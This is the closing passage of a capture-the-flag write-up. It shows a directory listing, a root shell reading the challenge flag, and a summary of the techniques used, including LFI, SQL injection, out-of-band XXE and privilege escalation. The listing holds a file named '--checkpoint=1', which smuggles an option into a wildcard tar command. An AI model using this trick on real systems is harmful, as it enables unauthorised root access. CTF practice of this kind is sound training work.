-rw-r--r-- 1 dark_lottery dark_lottery 0 Dec 29 23:17 --checkpoint=1
drwxrwxrwx 1 root root 4096 Dec 29 23:17 .
drwxr-xr-x 1 root root 4096 Dec 20 18:27 ..
-r--r----- 1 root root 26 Dec 20 18:24 .flag.txt
-rwxr-xr-x 1 dark_lottery dark_lottery 44 Dec 29 23:17 shell.sh
root@9db68003fdde:/opt/src# cat .flag.txt
cat .flag.txt
IMTLD{R04d_T0_Th3_sW1tCH}
Conclusion
Wow already 1000 lines ! So what do we learned with this challenge ?
- Exploiting an LFI vulnerability to get the webserver’s source code.
- Understanding the source code to exploit an sqli vulnerability.
- Learn to use CAREFULLY Sqlmap to dump database’s content.
- Break weak password on zip archive.
- Understanding VeraCrypt’s containers manipulation.
- Install and use TOR.
- Exploit XXE out of band vulnerability.
- Find server critical information remotely.
- Learn basics of privilege escalation.
Thanks again to the Santhacklaus CTF Team for all their challenges !
Th1b4ud